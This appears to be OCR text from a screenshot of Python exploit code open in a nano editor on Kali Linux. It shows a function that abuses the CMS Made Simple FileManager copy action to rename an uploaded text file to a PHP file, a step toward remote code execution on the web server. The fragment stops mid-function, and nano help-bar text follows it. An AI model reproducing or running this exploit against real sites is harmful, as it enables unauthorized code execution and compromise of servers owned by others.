 def copy_to_php(cookies, csrf_token):
    mact = "FileManager,m1_,fileaction,0"
    page = "/moduleinterface.php"
    url = base_url + page
    b64 = base64.b64encode(txt_filename)
    serialized = 'a:1:{{i:0;s:{}:"{}";}}'.format(len(b64), b64)
    data = {
        "mact": mact,
        csrf_param: csrf_token,
        "m1_fileactioncopy": "",
        "m1_path": upload_dir,
        "m1_selall": serialized,
        "m1_destdir": "/",
        "m1_destname": php_filename,
        "m1_submit": "Copy"
    }
    print "[*] Attempting to copy {} to {}...".format(txt_filename, php_filename)
    response = requests.post(url, data=data, cookies=cookies, allow_redirects=False, verify=False)
    status_code = response.status_code
    if status_code == 302:
KALI LINUX
"the quieter you become, the more you are able to hear"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy